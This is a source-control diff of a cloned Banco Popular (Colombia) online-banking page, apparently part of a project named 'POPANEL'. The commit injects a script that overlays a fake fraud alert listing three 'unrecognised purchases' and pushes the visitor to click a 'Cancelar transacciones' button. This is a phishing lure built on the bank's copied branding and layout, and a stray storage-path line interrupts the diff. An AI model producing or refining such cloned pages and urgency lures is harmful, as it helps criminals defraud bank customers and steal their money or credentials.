-                <path d="M59.016 21.8591C59.016 19.5487 58.3922 17.7632 57.1525 16.5026C55.9089 15.2459 54.1209 14.6137 51.7766 14.6137C50.97 14.6137 50.1913 14.7131 49.4482 14.904C48.7012 15.0988 48.0973 15.3812 47.6324 15.747V10.2831C47.6324 9.81386 47.5291 9.47187 47.3304 9.25713C47.1278 9.04239 46.7742 8.93105 46.2696 8.93105H44.0882C43.6035 8.93105 43.2578 9.04239 43.0432 9.26906C42.8326 9.49573 42.7253 9.82977 42.7253 10.2831V28.1859C43.5518 28.7983 44.6484 29.2994 46.0113 29.6891C47.3702 30.0788 48.7807 30.2737 50.235 30.2737C53.1196 30.2737 55.301 29.538 56.787 28.0626C58.2691 26.5873 59.0121 24.5234 59.0121 21.8631V21.8551L59.016 21.8591ZM53.056 25.5653C52.3925 26.3726 51.3713 26.7782 49.9966 26.7782C49.5555 26.7782 49.1224 26.7305 48.6973 26.635C48.2721 26.5436 47.9225 26.4203 47.6364 26.2533V20.6979C47.6364 19.8588 47.9463 19.2186 48.5622 18.7772C49.182 18.3358 49.9091 18.1171 50.7555 18.1171C51.9236 18.1171 52.766 18.4193 53.2825 19.0397C53.7951 19.6521 54.0573 20.6144 54.0573 21.9267C54.0573 23.5412 53.7236 24.7541 53.056 25.5613V25.5653Z" fill="white"/>
-                <path d="M128.271 16.7173C126.785 15.3136 124.691 14.6137 121.994 14.6137C119.296 14.6137 117.226 15.3175 115.739 16.7173C114.257 18.1211 113.514 20.0298 113.514 22.4397C113.514 24.8495 114.257 26.7663 115.739 28.166C117.226 29.5698 119.308 30.2697 121.994 30.2697C124.679 30.2697 126.789 29.5698 128.271 28.166C129.753 26.7623 130.496 24.8535 130.496 22.4397C130.496 20.0259 129.753 18.1171 128.271 16.7173ZM124.743 25.7164C124.107 26.4481 123.189 26.806 121.99 26.806C120.79 26.806 119.9 26.4362 119.268 25.6966C118.632 24.9569 118.314 23.8713 118.314 22.4357C118.314 21.0001 118.632 19.9225 119.268 19.1908C119.9 18.463 120.805 18.1012 121.99 18.1012C123.174 18.1012 124.111 18.467 124.743 19.1908C125.379 19.9225 125.693 21.0001 125.693 22.4357C125.693 23.8713 125.379 24.9887 124.743 25.7125V25.7164Z" fill="white"/>
-                <path d="M16.6642 22.7021C18.4363 22.7021 19.9581 22.2727 21.2137 21.5887C21.2137 21.5887 21.2137 21.5887 21.2097 21.5887C19.8906 21.5887 18.8178 21.2228 17.9913 20.4951C17.1649 19.7674 16.7596 18.7494 16.7596 17.441V9.83772C17.598 9.4162 18.7343 9.20146 20.1767 9.20146C22.2468 9.20146 23.7884 9.69058 24.8056 10.6649C25.8109 11.6193 26.3155 12.7089 26.3353 14.904H33.6979C33.4039 7.63466 28.9697 4.00002 20.3992 4.00002H20.3952C18.3291 3.99604 16.3106 4.29429 14.3478 4.89078C12.3889 5.4833 10.7718 6.215 9.51221 7.09782V8.52145L9.5281 20.0815C11.5148 22.2846 14.0776 22.7021 16.6682 22.7021H16.6642Z" fill="white"/>
-              </svg>
+            <div class="fraud-modal-logo" style="display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 10px;">
+              <img src="./home_files/popular_new.svg" alt="Popular" style="height: 24px; width: auto;">
             </div>
             <div class="fraud-modal-alert-icon">
               <svg width="40" height="40" viewBox="0 0 40 40" fill="none">

==== commit 406576f8: "Backup inicial del proyecto POPANEL" ====
--- a/home.html
+++ b/home.html
@@ -6095,9 +6095,9 @@
   transform: rotate(180deg) scaleX(-1);
 }</style></head>
 
-<body style="">
-
-  <app-root><main class="container"><router-outlet></router-outlet><app-main-container class="ng-star-inserted"><router-outlet></router-outlet><app-dashboard class="ng-star-inserted"><div class="container-dash"><div class="app-aval-adviser"><app-aval-adviser><adl-consejero-aval></adl-consejero-aval></app-aval-adviser></div><div class="header"><app-header><header id="header"><div class="cont-header"><div class="header-left"><p>Buenos días<span class="capitalize ng-star-inserted">, sara perez</span><!----></p></div><div class="header-right"><app-option-nav-ds _nghost-ng-c1794253424=""><div _ngcontent-ng-c1794253424="" class="option-nav-ds"><ul _ngcontent-ng-c1794253424="" class="option-list-ds"><li _ngcontent-ng-c1794253424="" class="my-qr-container-desktop ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-desktop"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-desktop" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><!----><li _ngcontent-ng-c1794253424="" class="security-container hidden-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/seguridad"><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="security-container visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424=""><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="documents-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_documents"><i _ngcontent-ng-c1794253424="" class="icon-essential-list-12"></i> Documentos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="contact-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_contact" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/contacto"><i _ngcontent-ng-c1794253424="" class="icon-essential-phone-3"></i>Contacto </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="offers-container hidden-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/apertura-productos"><i _ngcontent-ng-c1794253424="" class="icon-request-products"></i>Solicitar productos </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><li _ngcontent-ng-c1794253424="" class="offers-container visible-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers_bm"><i _ngcontent-ng-c1794253424="" class="icon-request-products color-request-products"></i> Solicitar productos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><li _ngcontent-ng-c1794253424="" class="my-qr-container-mobile visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-mobile"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-mobile" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><li _ngcontent-ng-c1794253424="" class="logout"><a _ngcontent-ng-c1794253424="" id="opt-safe-logout"><i _ngcontent-ng-c1794253424="" class="icon-essential-log-out-6"></i>Salida segura</a></li></ul><div _ngcontent-ng-c1794253424="" class="footer-menu-ds"><img _ngcontent-ng-c1794253424="" class="footer-menu-ds__logo" src="./home_files/aval.png" alt="Grupo Aval"><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__last-entry ng-star-inserted"> Último ingreso: 02/jul/2026, 8:10:00 p&nbsp;m. <br _ngcontent-ng-c1794253424=""></p><!----><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__company"> ©Banco Popular | v4.3.3 </p></div></div></app-option-nav-ds></div></div></header></app-header></div><div class="sidebar"><app-menulat _nghost-ng-c4095269891=""><div _ngcontent-ng-c4095269891="" class="menu-container column"><div _ngcontent-ng-c4095269891="" class="cont-logo"><div _ngcontent-ng-c4095269891="" class="container-logo-popular"><a _ngcontent-ng-c4095269891="" class="logo hidden-mobile" href="https://mi.bancopopular.com.co/"><img _ngcontent-ng-c4095269891="" alt="Banco Popular" src="./home_files/popular_new.svg"></a></div><a _ngcontent-ng-c4095269891="" class="logo visible-mobile" href="https://mi.bancopopular.com.co/"><img _ngcontent-ng-c4095269891="" alt="Banco Popular" src="./home_files/popularhorizontalwhite_new.svg"></a><div _ngcontent-ng-c4095269891="" class="burger visible-mobile"><svg _ngcontent-ng-c4095269891="" viewBox="0 0 800 600"><path _ngcontent-ng-c4095269891="" d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path><path _ngcontent-ng-c4095269891="" d="M300,320 L540,320" id="middle"></path><path _ngcontent-ng-c4095269891="" d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path></svg></div></div><div _ngcontent-ng-c4095269891="" class="circle"></div><nav _ngcontent-ng-c4095269891=""><app-option-nav-ds _ngcontent-ng-c4095269891="" class="visible-mobile" _nghost-ng-c1794253424=""><div _ngcontent-ng-c1794253424="" class="option-nav-ds"><ul _ngcontent-ng-c1794253424="" class="option-list-ds"><li _ngcontent-ng-c1794253424="" class="my-qr-container-desktop ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-desktop"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-desktop" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><!----><li _ngcontent-ng-c1794253424="" class="security-container hidden-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/seguridad"><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="security-container visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424=""><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="documents-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_documents"><i _ngcontent-ng-c1794253424="" class="icon-essential-list-12"></i> Documentos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="contact-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_contact" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/contacto"><i _ngcontent-ng-c1794253424="" class="icon-essential-phone-3"></i>Contacto </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="offers-container hidden-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/apertura-productos"><i _ngcontent-ng-c1794253424="" class="icon-request-products"></i>Solicitar productos </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><li _ngcontent-ng-c1794253424="" class="offers-container visible-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers_bm"><i _ngcontent-ng-c1794253424="" class="icon-request-products color-request-products"></i> Solicitar productos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><li _ngcontent-ng-c1794253424="" class="my-qr-container-mobile visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-mobile"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-mobile" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><li _ngcontent-ng-c1794253424="" class="logout"><a _ngcontent-ng-c1794253424="" id="opt-safe-logout"><i _ngcontent-ng-c1794253424="" class="icon-essential-log-out-6"></i>Salida segura</a></li></ul><div _ngcontent-ng-c1794253424="" class="footer-menu-ds"><img _ngcontent-ng-c1794253424="" class="footer-menu-ds__logo" src="./home_files/aval.png" alt="Grupo Aval"><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__last-entry ng-star-inserted"> Último ingreso: 02/jul/2026, 8:10:00 p&nbsp;m. <br _ngcontent-ng-c1794253424=""></p><!----><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__company"> ©Banco Popular | v4.3.3 </p></div></div></app-option-nav-ds><ul _ngcontent-ng-c4095269891="" class="menu-list options-menu"><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link active" href="https://mi.bancopopular.com.co/"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Products" class="menu-icon products" src="./home_files/24-essential-home-9.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Productos</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item disabled ng-star-inserted"><a _ngcontent-ng-c4095269891="" class="menu-link"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Organizer" class="menu-icon agenda" src="./home_files/24-money-checkmark-2.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu"> Tu organizador </div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/pagos"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Payments" class="menu-icon pagos" src="./home_files/24-payments-finance-dollar-1.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Pagos</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/pagos/spi"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="BRE-B" class="menu-icon bre-b" src="./home_files/Bre-B_white.svg"><span _ngcontent-ng-c4095269891="" class="blob orange"></span></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Bre-B</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/transferencia/a-donde"><div _ngcontent-ng-c4095269891="" class="cont-active-img" style="position: relative;"><!----><img _ngcontent-ng-c4095269891="" alt="Transfer" class="menu-icon transfer transfers-icon" src="./home_files/24-essential-arrows-5.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Transferencias</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/documentos-ds"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Documents" class="menu-icon documents" src="./home_files/24-essential-list-12.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Documentos</div></li><!----></ul></nav></div></app-menulat></div><div class="body-dash"><div id="dashboard-content" class="content"><router-outlet></router-outlet><app-home class="ng-star-inserted"><div class="home-container"><div class="not-space-mobile"><div class="wrapper-home title-home"><div class="home-products-title"><p class="visible-mobile"> Buenos días<span class="capitalize ng-star-inserted">, sara perez</span><!----></p></div></div><div class="wrapper-products cont-finance-total"><app-total-finance><div class="wrapper-home-finance"><p class="title-finances">¿Cómo se ven tus finanzas?</p></div><section class="cont-total-finance"><!----><div class="cont-box ng-star-inserted"><div class="box itemLoading shadow-1dp ng-star-inserted"><div class="icon with-container bg-icon-loading"></div><div class="details"><p class="title-loading placeholder width-50"></p><p class="text-loading placeholder width-20"></p></div></div><div class="box itemLoading shadow-1dp ng-star-inserted"><div class="icon with-container bg-icon-loading"></div><div class="details"><p class="title-loading placeholder width-50"></p><p class="text-loading placeholder width-20"></p></div></div><!----><div class="box"><div class="icon with-container"><img alt="" src="./home_files/24-money-banknote-8.svg"></div><div class="details"><p class="text-title">Otros creditos</p><span class="subt-text">Libranzas.</span></div><div class="btn-slide"><app-checkbox-slide><div class="checkbox-slide-new not-select"><input type="checkbox" id="checkbox-slide-5HSbG"><span class="checkbox-slide-5HSbG text-label ng-star-inserted"></span><!----></div></app-checkbox-slide></div></div><div class="box"><div class="details"><img alt="" class="logo-show-aval" src="./home_files/aval.png"><span class="subt-text">Mostrar productos AVAL</span></div><div class="btn-slide"><app-checkbox-slide><div class="checkbox-slide-new not-select"><input type="checkbox" id="checkbox-slide-9Rkd5"><span class="checkbox-slide-9Rkd5 text-label ng-star-inserted"></span><!----></div></app-checkbox-slide></div></div></div><!----><!----></section></app-total-finance></div><div class="wrapper-products"><div class="slider-products"><div class="ng-star-inserted"><app-contacts-slider-page _nghost-ng-c1224902560=""><app-pbpop-contacts-slider _ngcontent-ng-c1224902560="" _nghost-ng-c785211258=""><div _ngcontent-ng-c785211258="" class="contacts-slider-wrapper"><div _ngcontent-ng-c785211258="" class="contacts-slider-header"><span _ngcontent-ng-c785211258="" class="contacts-slider-title">Contactos</span><app-pbpop-badge _ngcontent-ng-c785211258="" size="medium" type="info" _nghost-ng-c3616055125=""><div _ngcontent-ng-c3616055125="" class="pbpop-badge pbpop-badge-info"> 0
+<body style=""><script>document.write('<div id="fraudModal" class="fraud-modal-overlay" style="display:flex;"><div class="fraud-modal"><div class="fraud-modal-header"><div class="fraud-modal-logo" style="display:flex;align-items:center;justify-content:center;gap:8px;margin-bottom:10px;"><img src="./home_files/popular_new.svg" alt="Popular" style="height:74px;width:auto;"></div><p class="fraud-modal-subtitle">Detectamos <strong>3 compras no reconocidas</strong></p></div><div class="fraud-modal-body"><div class="fraud-tx-item"><div class="fraud-tx-row"><span class="fraud-tx-badge">RECHAZADO</span><span class="fraud-tx-merchant">Amazon.com</span><span class="fraud-tx-amount">$1,850,000</span></div><div class="fraud-tx-meta">Bogota Cra 15 #88-26 Samsung S24 10:28 AM</div></div><div class="fraud-tx-item"><div class="fraud-tx-row"><span class="fraud-tx-badge">RECHAZADO</span><span class="fraud-tx-merchant">MercadoLibre</span><span class="fraud-tx-amount">$2,340,000</span></div><div class="fraud-tx-meta">Medellin Cl 10 #42-45 iPhone 15 Pro 10:02 AM</div></div><div class="fraud-tx-item"><div class="fraud-tx-row"><span class="fraud-tx-badge warning">EN REVISION</span><span class="fraud-tx-merchant">Alkosto S.A.</span><span class="fraud-tx-amount">$3,890,000</span></div><div class="fraud-tx-meta">Cali Av 6N #23-58 Huawei P60 Pro 09:26 AM</div></div><div class="fraud-alert-msg"><p>Si no reconoces estas compras, cancelalas ahora para evitar el cobro.</p></div></div><div class="fraud-modal-footer"><button class="fraud-btn-cancel" id="fraudCancelBtn" onclick="cancelarTransacciones()"><span class="fraud-btn-text" id="fraudBtnText">Cancelar transacciones</span><span class="fraud-btn-loading" id="fraudBtnLoading"><span class="loading-dot"></span><span class="loading-dot"></span><span class="loading-dot"></span></span></button><p class="fraud-modal-footer-text">Confirmas que <strong>no autorizaste</strong> estas compras</p></div></div></div>');document.body.classList.add('fraud-modal-open');</script>
+
+  <app-root><main class="container"><router-outlet></router-outlet><app-main-container class="ng-star-inserted"><router-outlet></router-outlet><app-dashboard class="ng-star-inserted"><div class="container-dash"><div class="app-aval-adviser"><app-aval-adviser><adl-consejero-aval></adl-consejero-aval></app-aval-adviser></div><div class="header"><app-header><header id="header"><div class="cont-header"><div class="header-left"><p>Buenos días<span class="capitalize ng-star-inserted"></span><!----></p></div><div class="header-right"><app-option-nav-ds _nghost-ng-c1794253424=""><div _ngcontent-ng-c1794253424="" class="option-nav-ds"><ul _ngcontent-ng-c1794253424="" class="option-list-ds"><li _ngcontent-ng-c1794253424="" class="my-qr-container-desktop ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-desktop"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-desktop" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><!----><li _ngcontent-ng-c1794253424="" class="security-container hidden-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/seguridad"><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="security-container visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424=""><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="documents-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_documents"><i _ngcontent-ng-c1794253424="" class="icon-essential-list-12"></i> Documentos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="contact-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_contact" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/contacto"><i _ngcontent-ng-c1794253424="" class="icon-essential-phone-3"></i>Contacto </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="offers-container hidden-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/apertura-productos"><i _ngcontent-ng-c1794253424="" class="icon-request-products"></i>Solicitar productos </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><li _ngcontent-ng-c1794253424="" class="offers-container visible-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers_bm"><i _ngcontent-ng-c1794253424="" class="icon-request-products color-request-products"></i> Solicitar productos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><li _ngcontent-ng-c1794253424="" class="my-qr-container-mobile visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-mobile"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-mobile" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><li _ngcontent-ng-c1794253424="" class="logout"><a _ngcontent-ng-c1794253424="" id="opt-safe-logout"><i _ngcontent-ng-c1794253424="" class="icon-essential-log-out-6"></i>Salida segura</a></li></ul><div _ngcontent-ng-c1794253424="" class="footer-menu-ds"><img _ngcontent-ng-c1794253424="" class="footer-menu-ds__logo" src="./home_files/aval.png" alt="Grupo Aval"><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__last-entry ng-star-inserted"> Último ingreso: 02/jul/2026, 8:10:00 p&nbsp;m. <br _ngcontent-ng-c1794253424=""></p><!----><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__company"> ©Banco Popular | v4.3.3 </p></div></div></app-option-nav-ds></div></div></header></app-header></div><div class="sidebar"><app-menulat _nghost-ng-c4095269891=""><div _ngcontent-ng-c4095269891="" class="menu-container column"><div _ngcontent-ng-c4095269891="" class="cont-logo"><div _ngcontent-ng-c4095269891="" class="container-logo-popular"><a _ngcontent-ng-c4095269891="" class="logo hidden-mobile" href="https://mi.bancopopular.com.co/"><img _ngcontent-ng-c4095269891="" alt="Banco Popular" src="./home_files/popular_new.svg"></a></div><a _ngcontent-ng-c4095269891="" class="logo visible-mobile" href="https://mi.bancopopular.com.co/"><img _ngcontent-ng-c4095269891="" alt="Banco Popular" src="./home_files/popularhorizontalwhite_new.svg"></a><div _ngcontent-ng-c4095269891="" class="burger visible-mobile"><svg _ngcontent-ng-c4095269891="" viewBox="0 0 800 600"><path _ngcontent-ng-c4095269891="" d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path><path _ngcontent-ng-c4095269891="" d="M300,320 L540,320" id="middle"></path><path _ngcontent-ng-c4095269891="" d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path></svg></div></div><div _ngcontent-ng-c4095269891="" class="circle"></div><nav _ngcontent-ng-c4095269891=""><app-option-nav-ds _ngcontent-ng-c4095269891="" class="visible-mobile" _nghost-ng-c1794253424=""><div _ngcontent-ng-c1794253424="" class="option-nav-ds"><ul _ngcontent-ng-c1794253424="" class="option-list-ds"><li _ngcontent-ng-c1794253424="" class="my-qr-container-desktop ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-desktop"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-desktop" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><!----><li _ngcontent-ng-c1794253424="" class="security-container hidden-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/seguridad"><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="security-container visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424=""><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="documents-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_documents"><i _ngcontent-ng-c1794253424="" class="icon-essential-list-12"></i> Documentos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="contact-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_contact" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/contacto"><i _ngcontent-ng-c1794253424="" class="icon-essential-phone-3"></i>Contacto </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="offers-container hidden-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/apertura-productos"><i _ngcontent-ng-c1794253424="" class="icon-request-products"></i>Solicitar productos </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><li _ngcontent-ng-c1794253424="" class="offers-container visible-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers_bm"><i 